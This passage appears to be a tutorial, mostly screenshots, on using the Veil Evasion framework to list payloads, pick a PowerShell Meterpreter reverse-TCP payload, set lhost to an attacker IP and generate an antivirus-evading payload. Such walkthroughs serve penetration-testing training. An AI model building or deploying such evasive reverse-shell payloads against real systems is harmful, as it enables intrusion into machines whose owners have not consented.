

As you can see, Veil has two tools installed: Evasion and Ordnance. Let’s focus on the evasion part for this article. We can use the command shown below to the evasion tool.









As you can see, Veil is saying that 41 payloads have been loaded and it is displaying the commands available in Veil Evasion menu. To see all the payloads veil can create, use command “list” as shown below.



You can select the payload you want to create as shown below. For example, here I want to create powershell/meterpreter/rev_tcp.py payload. So, I use its number as shown below.




Along with payload information, the options required for this payload are also displayed along with the available commands.

The required options can be set just like Metasploit. For example, set lhost using command

Set lhost <attacker ip>


After all the options are set, we can create the payload using  “generate” command.



You will be prompted to give a name to your output payload. Click Enter to continue. The payload is successfully created as shown below.